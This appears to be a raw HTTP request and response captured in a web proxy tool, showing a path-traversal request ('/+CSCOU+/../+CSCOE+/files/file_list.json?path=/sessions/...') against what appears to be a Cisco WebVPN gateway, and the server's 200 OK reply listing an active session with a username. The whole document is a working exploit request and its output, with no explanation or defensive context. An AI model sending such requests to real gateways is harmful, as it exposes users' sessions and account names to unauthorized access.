 Pretty Raw Hex \n
1 GET /+CSCOU+/../+CSCOE+/files/file_list.json?path=/sessions/36892672 HTTP/1.1
2 Host: 1
3 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Connection: Keep-Alive
6 Date: Wed, 26 Oct 2022 06:19:52 GMT
7 Content-Length: 2140
8
9
///sessions/36892672
10 [
11 {'name':'user:l172016101017','size':0,'type':'0','mdate':1666741990}
12